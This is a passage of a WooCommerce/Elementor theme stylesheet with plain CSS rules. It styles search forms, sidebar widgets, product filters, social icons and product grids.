	flex-flow: row-wrap;
	position: relative;
}
.search-table .search-field,
.woocommerce-product-search .search-field{
	width: auto;
	flex: 1;
}
.search-table .search-field input[type="text"],
.woocommerce-product-search .search-field{
	margin: 0;
}
.search-table .search-field input[type="text"],
.search-table .search-button input[type^="submit"],
.woocommerce-product-search .search-field,
.woocommerce-product-search button[type="submit"]{
	border-radius: 0;
	line-height: 24px;
}
.search-table .search-button input[type^="submit"],
.woocommerce-product-search button[type="submit"]{
	min-width: 140px;
}
.elementor-widget.style-2 .search-table{
	box-shadow: 0px 20px 30px -10px rgba(0, 0, 0, 0.1);
}
.elementor-widget.style-2 .search-table .search-field input[type="text"],
.elementor-widget.style-2 .woocommerce-product-search .search-field{
	background: #ffffff;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 1px solid rgba(230, 230, 230, 0.8);
}
.elementor-widget.style-2 .search-table .search-button input[type^="submit"],
.elementor-widget.style-2 .woocommerce-product-search button[type="submit"]{
	margin-left: 10px; /*rtl*/
}
/*** Custom header search ***/
.ts-header .search-content input[type="text"]{
	padding-right: 60px; /*rtl*/
	margin: 0;
	width: 100%;
	max-width: 100%;
	font-size: 100%;
	border-radius: 60px;
}
.ts-header .search-table .search-button input[type^="submit"],
.ts-header .search-table .search-button{
    width: 60px;
    text-align: center;
	position: absolute;
    top: 0;
    right: 0; /*rtl*/
    bottom: 0;
	display: inline-block;
	margin: 0;
	padding: 0 !important;
	border-width: 0;
	font-size: 0 !important;
	background: transparent !important;
	color: inherit !important;
	min-width: 0;
}
.ts-header .search-table .search-button:before{
	font-size: 16px;
	line-height: 46px;
}

/*** RSS ***********************************/
.widget_rss .rss-date{
	font-size: 90%;
	text-transform: uppercase;
	margin: 6px 0 6px 0;
	display: block;
}
.widget_rss cite{
	margin-top: 5px;
	display: inline-block;
	width: 100%;
}
.widget_rss .widget-title:before{
	display: none !important;
}
.rsswidget .rss-widget-icon{
	vertical-align: baseline;
	position: relative;
	top: 1px;
}

/*** Recent posts ***********************************/
.widget_recent_entries ul li, 
.elementor-widget-wp-widget-recent-posts ul li{
	padding: 0;
	margin-bottom: 15px;
}
.widget_recent_entries ul li:last-child, 
.elementor-widget-wp-widget-recent-posts ul li:last-child{
	margin-bottom: 0;
}
.widget_recent_entries .post-date, 
.elementor-widget-wp-widget-recent-posts .post-date{
	display: block;
	line-height: 16px;
	margin-top: 5px;
}

/*** Recent comments ***********************************/
ul li.recentcomments .comment-author-link:before{
	display: inline-block;
	vertical-align: -2px;
	margin-right: 10px; /*rtl*/
}

/*** Gallery ***********************************/
.widget_media_gallery .gallery{
	margin: -1px !important;
}
.widget_media_gallery .gallery .gallery-item{
	padding: 1px !important;
	margin: 0 !important;
}
.elementor-widget-wp-widget-media_gallery .gallery{
	margin: -10px !important;
}
.elementor-widget-wp-widget-media_gallery .gallery .gallery-item{
	padding: 10px !important;
	margin: 0 !important;
}
.gallery .gallery-item img{
	border: 0 !important;
	transition: 350ms ease;
}
.gallery .gallery-item:hover img{
	opacity: 0.5;
}
.gallery .gallery-item .gallery-caption{
	margin: 3px 0 0 !important;
	font-size: 80%;
	line-height: 18px;
    font-weight: normal;
}

/*** Widet Text ***********************************/
.ts-sidebar .widget_text small + a{
	margin-left: 20px; /*rtl*/
}
.widget_text a[href^="mailto"],
.widget_text a[href^="tel"]{
	color: inherit;
}

/*** Widet Gutenberg ***********************************/
body.home .index-template .list-posts .wp-block-latest-comments article{
	padding: 0;
	margin: 0;
	width: auto;
}
body.home .index-template .list-posts .wp-block-latest-comments article:after{
	display: none;
}
body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, 
body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{
    margin-left: 0; /*rtl*/
}
.wp-block-rss a,
.wp-block-latest-posts a,
.wp-block-latest-comments li a{
	color: inherit;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_product_categories ul li{
	text-align: right; /*rtl*/
}
.widget_archive ul li:after,
.widget_categories ul li:after,
.widget_product_categories ul li:after{
	content: '';
	display: table;
	clear: both;
}
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_product_categories ul li > a{
	float: left; /*rtl*/
}

/*-------------------------------------------------------------
	2. WIDGET FILTER
--------------------------------------------------------------*/
.ts-active-filters .widget_layered_nav_filters:after{
	content: '';
	clear: both;
	display: table;
}
.ts-active-filters .widget_layered_nav_filters .widgettitle{
	font-size: 100%;
	line-height: 24px;
	float: left;/* rtl */
	margin: 0 20px 4px 0;/* rtl */
}
.ts-active-filters .widget_layered_nav_filters ul{
	float: left;/* rtl */
}
.ts-active-filters .widget_layered_nav_filters ul li{
	margin: 0 2px 2px 0;/* rtl */
	padding: 0;
	float: left;/* rtl */
	line-height: 24px;
}
.ts-active-filters .widget_layered_nav_filters ul li a{
	color: inherit;
}
.woocommerce .widget_layered_nav_filters ul li a::before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{
	display: none;
}
/*** Filter by price ***********************************/
.woocommerce .widget_price_filter form{
	padding-top: 3px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	background-image: none;
	box-shadow: none;
	border-radius: 0;
	height: 4px;
	position: relative;
	z-index: 1;
}
#ts-filter-widget-area .ts-sidebar-content *, 
#ts-filter-widget-area .ts-sidebar-content *:before, 
#ts-filter-widget-area .ts-sidebar-content *:after,
.woocommerce-page .before-loop-wrapper *, 
.woocommerce-page .before-loop-wrapper *:before, 
.woocommerce-page .before-loop-wrapper *:after, 
.woocommerce-page #left-sidebar *, 
.woocommerce-page #left-sidebar *:before, 
.woocommerce-page #left-sidebar *:after,
.woocommerce-page #right-sidebar *,
.woocommerce-page #right-sidebar *:before,
.woocommerce-page #right-sidebar *:after,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{
	border-color: #d9d9d9;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	margin: 0 0 20px 14px; /*rtl*/
	background: #d9d9d9;
	border-radius: 2px;
	direction: ltr;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range:before{
	position: absolute;
	left: 0;right: 0;
	bottom: 0;top: 0;
	z-index: 1;
	content: "";
	background: #000000;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{
	content: "";
	position: absolute;
	top: 0;
	left: -16px;/* rtl */
	right: auto; /*rtl*/
	border-width: 0 16px 0 0; /*rtl*/
	border-style: solid;
	border-color: #d9d9d9;
	width: 16px;
	height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after{
	right: 0; /*rtl*/
	left: auto; /*rtl*/
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	width: 16px;
	height: 16px;
	margin-left: -15px; /*rtl*/
	top: -6px;
	background: #000000;
	box-shadow: none;
	border-radius: 2px;
}
.woocommerce .widget_price_filter .ui-slider{
	margin-left: 2px;
	margin-right: 2px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{
	margin-left: -15px; /*rtl*/
}
.woocommerce .widget_price_filter .price_slider_amount{
    line-height: inherit;
    font-size: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	-webkit-box-align: start;    
	-ms-flex-align: start;    
	align-items: flex-start;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label{
	width: 100%;
	margin-bottom: 7px;
	font-size: 0 !important;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label:after{
	content: '';
	display: table;
	clear: both;
}
.widget_price_filter{
	letter-spacing: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span{
	display: inline-block;
	vertical-align: middle;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child,
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:last-child{
	height: 34px;
    line-height: 24px;
    float: left; /*rtl*/
    text-align: left; /*rtl*/
    position: relative;
    padding: 6px 15px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child{
	width: calc(50% + 15px);
	position: relative;
    z-index: 2;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:last-child{
	width: calc(50% - 15px);
	height: 34px;
    line-height: 24px;
    float: left; /*rtl*/
    text-align: left; /*rtl*/
    position: relative;
    padding: 6px 15px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0; /*rtl*/
	bottom: 0;
	width: calc(100% - 30px);
	z-index: -1;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:after{
    font-size: 6px;
    width: 30px;
    padding: 0 10px;
    display: inline-block;
    text-align: center;
	position: absolute;
	top: 50%;
	right: 0; /*rtl*/
	margin-top: -3px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:before,
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:last-child{
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit{
	order: 1;
	background: transparent !important;
	border-width: 0 !important;
	padding: 0 !important;
	text-decoration: underline;
	font-weight: inherit;
	color: inherit;
	line-height: inherit;
}

/*** Filter by color ***********************************/
.color-swatch:after{
	content: '';
	clear: both;
	display: table;
}
.ts-product-attribute div.option,
.ts-product-attribute div.option.color a{
	display: inline-block;
    vertical-align: top;
}
.color-swatch{
	margin: 0 -3px;
}
.color-swatch > div{
	margin: 3px; /*rtl*/
	padding: 0;
}
.color-swatch > div{
	float: left; /*rtl*/
}
.color-swatch > div span,
.color-swatch > div img,
.ts-product-attribute a img{
	width: 23px;
    height: 23px;
    font-size: 0;
    letter-spacing: 0;
	border-radius: 100%;
	display: inline-block;
    vertical-align: top;
	transition: 200ms ease 0s;
}
.ts-product-attribute a{
	border-radius: 100%;
}
.color-swatch > div img,
.ts-product-attribute a img{
	border-width: 1px;
	border-style: solid;
}
.color-swatch > div:before,
.ts-product-attribute div.option.color a:before{
    content: '';
    width: 25px;
    height: 25px;
    border-width: 2px;
    border-style: solid;
    border-color: #fff;
    border-radius: 100%;
    display: inline-block;
	vertical-align: top;
    position: absolute;
    top: 1px;
    left: -1px; /*rtl*/
}
.color-swatch > div:hover:before,
.color-swatch > div.active:before,
.ts-product-attribute div.option.color.selected a:before,
.ts-product-attribute div.option.color a:hover:before{
    width: 21px;
    height: 21px;
    border-width: 2px;
    top: 1px;
    left: 1px; /*rtl*/
	z-index: 2;
}
.ts-product-attribute div.option.color a:before{
    top: -1px;
}
.ts-product-attribute div.option.color a:hover:before,
.ts-product-attribute div.option.color.selected a:before{
    top: 1px;
}
.color-swatch > div:before,
.ts-product-attribute div.option.color a:before{
	top: -1px;
}
.color-swatch > div:hover:before,
.color-swatch > div.active:before{
	top: 1px;
}
.color-swatch > div,
.ts-product-attribute div.option.color a{
	position: relative;
	width: 23px;
    height: 23px;
}
.color-swatch > div:after,
.product-on-sale-form:hover > label:after,
.product-on-sale-form.checked > label:after,
.ts-product-attribute div.option.color a:after,
.woocommerce .widget_rating_filter ul li a:after,
.product-filter-by-availability ul li label:after,
.product-filter-by-price ul li label:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-color ul li a:after{
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	font-size: 8px;
	line-height: 1;
	text-align: center;
	color: #fff;
	text-shadow: 0 0 1px rgba(0,0,0,0.1);
	opacity: 0;
	visibility: hidden;
	transition: opacity 200ms, visibility 200ms;
}
.color-swatch > div:after{
	text-shadow: 0 0 1px rgba(0,0,0,0.6);
}
.color-swatch > div:hover:after,
.color-swatch > div.active:after,
.product-on-sale-form:hover > label:after,
.product-on-sale-form.checked > label:after,
.ts-product-attribute div.option.color:hover a:after,
.ts-product-attribute div.option.color.selected a:after,
.woocommerce .widget_rating_filter ul li a:hover:after,
.woocommerce .widget_rating_filter ul li.chosen a:after,
.product-filter-by-availability ul li label:hover:after,
.product-filter-by-availability ul li input[checked="checked"] + label:after,
.product-filter-by-price ul li label:hover:after,
.product-filter-by-price ul li.chosen label:after,
.widget-container.product-filter-by-brand ul > li label:hover:after,
.widget-container.product-filter-by-brand ul > li.selected label:after,
.product-filter-by-color ul li a:hover:after,
.product-filter-by-color ul li.chosen a:after{
	opacity: 1;
	visibility: visible;
}
.color-swatch > div:hover{
	cursor: pointer;
}
/*** fix bg white ***/
.color-swatch > div.color span[style*="background-color:#ffffff"]:before,
.color-swatch > div.color span[style*="background-color: #ffffff"]:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-radius: 50%;
    background: #f3f4f9;
}
/**/
.product-filter-by-color ul li a > span,
.product-filter-by-color ul li a > img{
	display: inline-block;
	vertical-align: middle;
}
.product-filter-by-color ul li a > span:first-child,
.product-filter-by-color ul li a > img{
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: -2px 10px 0 0; /*rtl*/
}

/*** Filter by brand ***********************************/
.product-on-sale-form > label > input[type^="checkbox"],
.product-filter-by-availability ul li input[type^="checkbox"],
.product-filter-by-brand ul li input[type^="checkbox"]{
	display: none;
}
.product-on-sale-form > label,
.product-filter-by-brand ul li label,
.product-filter-by-price ul li label,
.product-filter-by-availability ul li label,
.woocommerce .widget_rating_filter ul li a,
.product-filter-by-color ul li a{
	padding-bottom: 0;
	cursor: pointer;
	display: inline;
	position: relative;
	padding-left: 30px; /*rtl*/
}
.product-on-sale-form > label,
.product-filter-by-brand ul li label,
.product-filter-by-price ul li label,
.product-filter-by-availability ul li label,
.product-filter-by-color ul li a{
	transition: 200ms ease;
}
.product-on-sale-form > label:before,
.product-filter-by-brand ul li label:before,
.product-filter-by-price ul li label:before,
.product-filter-by-availability ul li label:before,
.woocommerce .widget_rating_filter ul li.chosen a::before,
.woocommerce .widget_rating_filter ul li a:before,
.product-filter-by-color ul li a:before{
	content: '';
	width: 20px;
	height: 20px;
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
	position: absolute;
	top: -3px;
	left: 0;
}
.product-filter-by-color ul li a:before{
	top: -2px;
}
.product-filter-by-color ul li:first-child a{
	padding-top: 2px;
}
.product-filter-by-color ul li:first-child a:before{
	top: 1px;
}
.product-on-sale-form:hover > label:after,
.product-on-sale-form.checked > label:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-price ul > li label:after,
.product-filter-by-availability ul li label:after,
.woocommerce .widget_rating_filter ul li a:after,
.product-filter-by-color ul li a:after{
    left: 5px; /*rtl*/
    top: 2px;
    transform: translate(0);
    font-size: 10px;
}
.woocommerce .widget_rating_filter ul li.chosen a::before,
.woocommerce .widget_rating_filter ul li a:before{
	top: 1px;
}
.woocommerce .widget_rating_filter ul li a:after{
	top: 6px;
}
.product-filter-by-color ul,
.product-filter-by-brand .product-filter-by-brand-wrapper > ul{
    overflow: auto;
	margin-bottom: 0;
}
.product-filter-by-color ul ul,
.product-filter-by-brand .product-filter-by-brand-wrapper > ul ul{
	margin: 10px 0 2px 20px;/* rtl */
}

/*** Filter by rating ***********************************/
.woocommerce .widget_rating_filter ul li .star-rating{
    display: inline-block;
    vertical-align: middle;
}
.woocommerce .widget_rating_filter ul li{
	padding: 5px 0;
}

/*-------------------------------------------------------------
	3. WIDGET TS
--------------------------------------------------------------*/
#left-sidebar blockquote,
#right-sidebar blockquote{
    font-weight: normal;
}
#left-sidebar blockquote:before,
#right-sidebar blockquote:before{
    margin: 3px 10px 0 0; /*rtl*/
}
#left-sidebar .ts-blogs-widget-wrapper .heading-title,
#right-sidebar .ts-blogs-widget-wrapper .heading-title,
#left-sidebar .ts-blogs-widget-wrapper .post-title,
#right-sidebar .ts-blogs-widget-wrapper .post-title{
	line-height: inherit;
}


/*** TS Subscription ***********************************/
.widget-container.mailchimp-subscription .widget-title-wrapper{
	font-size: 100%;
}
.subscribe-widget .newsletter p{
	margin-bottom: 10px;
}
.mc4wp-form .subscribe-email input[type="email"],
.mc4wp-form .subscribe-email .button{
	width: 100%;
	max-width: 100%;
	display: inline-block;
    vertical-align: top;
}

/*** TS Social Icons ***********************************/
.social-icons .social-desc{
	margin-bottom: 10px;
}
.social-icons .list-icons:after{
	display: table;
	clear: both;
	content: "";
}
.social-icons .list-icons{
	margin: 0 -20px;
}
.social-icons .list-icons li{
	text-align: center;
	float: left;/* rtl */
	display: block;
	position: relative;
	margin: 0 6px;
	padding: 0;
}
.social-icons .list-icons li a{
	display: block;
	transition: none;
	color: inherit;
	padding: 5px 8px;
	font-size: 17px;
}
footer .social-icons .list-icons li{
	line-height: 1;
}
#ts-filter-widget-area .social-icons .list-icons li a,
#left-sidebar .social-icons .list-icons li a,
#right-sidebar .social-icons .list-icons li a{
	font-size: 14px;
}
.social-icons .list-icons .ts-tooltip{
	color: #fff;
	background-color: #000000;
	position: absolute;
	content: "";
	top: -8px;
	left: 50%;
	transform: translate(-50%, -100%);
	height: 20px;
	opacity: 0;
	visibility: hidden;
	padding: 2px 5px;
	min-width: 60px;
	font-size: 10px;
	transition: 350ms ease 0s;
	text-align: center;
	line-height: 16px;
	white-space: nowrap;
	border-radius: 4px;
	display: none;
}
#ts-filter-widget-area .social-icons .list-icons .ts-tooltip,
#left-sidebar .social-icons .list-icons .ts-tooltip,
#right-sidebar .social-icons .list-icons .ts-tooltip{
	font-size: 10px;
}
.social-icons .list-icons .ts-tooltip:before{
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 5px 0 5px;
	border-color: #000000 transparent transparent transparent;
	position: absolute;
	bottom: -5px;
	left: 50%;
	transform: translateX(-50%);
	font-size: 12px;
	line-height: 14px;
}
.social-icons.show-tooltip .list-icons .ts-tooltip{
	display: inline-block;
}
.social-icons.style-horizontal .list-icons a:hover i,
.social-icons.style-vertical .list-icons a:hover{
	opacity: 0.5;
}
.social-icons .list-icons a:hover .ts-tooltip{
	opacity: 1;
	visibility: visible;
	z-index: 999;
}
/*Style verticle*/
.social-icons.style-vertical-noicon .list-icons li,
.social-icons.style-vertical .list-icons li{
	float: none;
	text-align: start; /*rtl*/
}
.social-icons.style-vertical-noicon .list-icons li a,
.social-icons.style-vertical .list-icons li a{
	display: inline-block;
}
.social-icons.style-vertical .list-icons li i{
	min-width: 20px;
	margin-right: 5px; /*rtl*/
}
.social-icons.style-vertical-noicon.show-tooltip .list-icons .ts-tooltip,
.social-icons.style-vertical.show-tooltip .list-icons .ts-tooltip{
    display: inline-block;
    position: static;
    background: transparent;
    color: inherit;
    transform: translate(0,0);
    opacity: 1;
    visibility: visible;
    font-size: 100%;
    text-align: start;
}
.social-icons.style-vertical-noicon .list-icons li i,
.social-icons.style-vertical-noicon .list-icons .ts-tooltip:before,
.social-icons.style-vertical .list-icons .ts-tooltip:before{
	display: none;
}
.social-icons.style-vertical-noicon .list-icons,
.social-icons.style-vertical-noicon .list-icons li{
	margin: 0;
}
.social-icons.style-vertical-noicon .list-icons li{
	padding: 5px 0;
}
.social-icons.style-vertical-noicon .list-icons li a,
.social-icons.style-vertical-noicon .list-icons .ts-tooltip{
	padding: 0;
}

/*** TS Twitter ***********************************/
.twitter-wrapper .item{
	position: relative;
	margin: 0 0 20px 0;
	display: inline-block;
	width: 100%;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.twitter-wrapper .item:last-child{
	margin-bottom: 0;
}
.twitter-wrapper .avatar-name img{
	width: 30px;
	height: 30px;
	border-radius: 100%;
	border-width: 1px;
	border-style: solid;
	float: left;/* rtl */
}
.twitter-wrapper .date-time{
	font-size: 95%;
	font-style: italic;
	display: inline-block;
	width: 100%;
}
.twitter-wrapper .avatar-name{
	min-height: 30px;
	overflow: hidden;
}
.avatar-name a{
	margin: 0 0 0 15px; /* rtl */
	position: relative;
	top: 4px;
	color: inherit;
}
.avatar-name a:hover{
	text-decoration: none;
}
.twitter-wrapper .content{
	margin-top: 5px;
}

/*** TS Instagram ***********************************/
.elementor-widget-wp-widget-ts_instagram .elementor-widget-container h5{
	text-align: center;
	margin-bottom: 20px;
}
.ts-instagram-wrapper.items{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	overflow: hidden;
	margin: -1px;
}
.elementor-widget-wp-widget-ts_instagram{
	overflow: hidden;
}
.ts-instagram-wrapper.items.owl-carousel{
	width: calc(100% + 2px);
}
.ts-instagram-wrapper.items.owl-carousel .owl-stage-outer{
	width: calc(100% - 2px);
	overflow: hidden;
}
.ts-instagram-wrapper .item{
	padding: 1px;
}
.widget-container .ts-instagram-wrapper .owl-carousel,
.elementor-widget[data-widget_type*="wp-widget-"] .ts-instagram-wrapper .owl-carousel{
	width: calc(100% + 2px);
}
.ts-instagram-wrapper.columns-3 .item{
	width: 33.33333%;
}
.ts-instagram-wrapper.columns-4 .item{
	width: 25%;
}
.ts-instagram-wrapper.columns-5 .item{
	width: 20%;
}
.ts-instagram-wrapper.columns-6 .item{
	width: 16.66666%;
}
.ts-instagram-wrapper.columns-7 .item{
	width: 14.2857%;
}
.ts-instagram-wrapper.columns-8 .item{
	width: 12.5%;
}
.ts-instagram-wrapper.columns-9 .item{
	width: 11.1111%;
}
.ts-instagram-wrapper.columns-10 .item{
	width: 10%;
}
.ts-instagram-wrapper.columns-11 .item{
	width: 9.090909%;
}
.ts-instagram-wrapper.columns-12 .item{
	width: 8.333333%;
}
.ts-instagram-wrapper .item > a{
	display: block;
	position: relative;
}
.ts-instagram-wrapper .item img{
	width: 100%;
}

/*** TS Products ***********************************/


/*** TS Blogs ***********************************/
.post_list_widget li{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-width: 0 0 1px;
    border-style: dotted;
    margin-bottom: 15px;
	padding-bottom: 15px;
}
.post_list_widget li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
	border-width: 0;
}
.post_list_widget li .thumbnail{
	width: 100%;
	display: block;
	margin-bottom: 16px;
}

/*** TS Recent Comment ***********************************/
.comment_list_widget li{
	padding: 0 !important;
}
.comment_list_widget li:not(:last-child){
	margin-bottom: 20px;
}
.comment_list_widget li:after{
	content: '';
	clear: both;
	display: table;
}
.comment_list_widget .avatar{
	width: 30px;
    border-radius: 100%;
    float: left; /*rtl*/
    margin-right: 10px; /*rtl*/
}
.comment_list_widget .avatar > a{
	position: relative;
}
.comment_list_widget .comment-meta > *{
	margin-bottom: 8px;
}
.comment_list_widget .comment-meta .author{
	display: block;
}
.comment_list_widget .comment-body{
	font-size: 100%;
	line-height: 1.5;
	padding: 0;
	background: transparent;
}
.comment_list_widget .avatar ~ .comment-body{
    padding: 0 0 0 40px; /*rtl*/
}
.comment_list_widget blockquote:before{
    font-size: 100%;
}

/*** Categories/TS Product Categories ***********************************/
.elementor-widget-container > ul li,
.elementor-widget-container ul.menu li,
.elementor-widget-container .list-icons li,
.widget_categories > ul li,
.product-categories li{
	list-style: none;
}
.widget_categories > ul ul li,
.widget_pages > ul ul li,
.widget_nav_menu > div > ul ul li,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul ul li,
.elementor-widget-wp-widget-pages .elementor-widget-container > ul ul li,
.elementor-widget-wp-widget-nav_menu .elementor-widget-container > div > ul ul li{
	padding: 4px 0;
	position: relative;
}
.widget_categories > ul li:last-child,
.widget_pages > ul li:last-child,
.widget_nav_menu > div > ul li:last-child,
.widget-container ul.product-categories > li:last-child,
.widget_categories > ul > li:last-child,
.product-filter-by-brand div > ul > li:last-child,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul li:last-child,
.elementor-widget-wp-widget-pages .elementor-widget-container > ul li:last-child,
.elementor-widget-wp-widget-nav_menu div > ul li:last-child,
.elementor-widget-wp-widget-ts_product_categories ul.product-categories > li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
}

/*** Yith Compare ***********************************/
body .yith-woocompare-widget ul.products-list,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list{
	margin-bottom: 20px !important;
}
.yith-woocompare-widget a.clear-all,
.yith-woocompare-widget a.compare,
.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
    width: 100%;
    margin: 5px 0 0;
	text-decoration: none !important;
	display: block;
	text-transform: none;
}
.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
    width: auto;
    display: inline-block;
    vertical-align: top;
    min-width: 200px;
}
.yith-woocompare-widget ul.products-list li .remove,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li .remove{
	height: 24px;
    width: 24px;
    font-size: 0 !important;
    line-height: 24px;
	position: absolute;
	left: auto; /*rtl*/
    right: 0; /*rtl*/
    font-weight: 400;
    border-radius: 0;
    text-align: right; /*rtl*/
    cursor: pointer;
    outline: none;
	background: transparent !important;
	text-decoration: none !important;
	z-index: 2;
}
body .yith-woocompare-widget ul.products-list li:not(.list_empty),
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li:not(.list_empty){
	border-width: 0;
	padding: 5px 25px 5px 0;
}
body .yith-woocompare-widget ul.products-list li:not(.list_empty):first-child,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li:not(.list_empty):first-child{
	padding-top: 0;
}
body .yith-woocompare-widget ul.products-list li:not(.list_empty):last-child,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li:not(.list_empty):last-child{
	padding-bottom: 0;
}
body .yith-woocompare-widget ul.products-list li,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li{
	position: relative;
}
body .yith-woocompare-widget ul.products-list li .title,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li .title{
	cursor: pointer;
    display: block;
    outline: none;
	text-transform: none;
	font-size: 100%;
}

/*-------------------------------------------------------------
	4. WIDGET ELEMENTOR
--------------------------------------------------------------*/
/*** Icon List ***********************************/
.elementor-widget-icon-list.elementor-icon-list--layout-inline.elementor-widget__width-auto .elementor-icon-list-icon{
	line-height: 1;
}

/*** Nav menu ***********************************/
.ts-megamenu-columns-2 .elementor-widget-wp-widget-nav_menu ul.menu,
.elementor-widget-wp-widget-nav_menu.columns-2 ul.menu,
.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu,
.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu{
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu{
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}
.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu{
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}
.ts-megamenu-columns-2 .elementor-widget-wp-widget-nav_menu ul.menu li,
.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu li,
.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu li,
.elementor-widget-wp-widget-nav_menu.columns-2 ul.menu li{
	display: inline-block;
    width: 100%;
}
.ts-megamenu-container .elementor-widget-wp-widget-nav_menu ul.menu li:first-child,
.ts-megamenu-container .elementor-widget-wp-widget-nav_menu ul.menu li:last-child{
	padding-top: 5px;
	padding-bottom: 5px;
}
.elementor-widget-text-editor h1,
.elementor-widget-text-editor h2,
.elementor-widget-text-editor h3,
.elementor-widget-text-editor h4,
.elementor-widget-text-editor h5,
.elementor-widget-text-editor h6,
.elementor-widget-text-editor a{
	color: inherit;
}
.text-light .elementor-widget-wp-widget-nav_menu ul.menu li a,
.elementor-widget-wp-widget-nav_menu.text-light ul.menu li a{
	color: #ffffff !important;
}

/*-------------------------------------------------------------------------------------------------------------------
	V. PRODUCT DEFAULT
---------------------------------------------------------------------------------------------------------------------*/

/*** Products ***/
.woocommerce > .products{
	clear: both;
	margin-left: -1px;
	margin-right: -1px;
	position: relative;
}
.woocommerce .products.owl-carousel{
	width: calc(100% + 3px);
	margin-left: 0; /*rtl*/
	margin-right: -2px; /*rtl*/
}
.woocommerce .products.owl-carousel .owl-stage-outer{
	width: calc(100% - 3px);
	position: relative;
}
.woocommerce .products.owl-carousel .product-group{
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.woocommerce .products.owl-carousel .product-group > .product:not(:only-child){
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.woocommerce .products:not(.owl-carousel):not(.cross-sells):not(.up-sells):not(.related){
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.cross-sells > h2, 
.up-sells > h2, 
.related > h2{
	text-align: center;
	width: 100%;
}
.woocommerce .cross-sells.products, 
.woocommerce .up-sells.products{
	margin-left: 0;
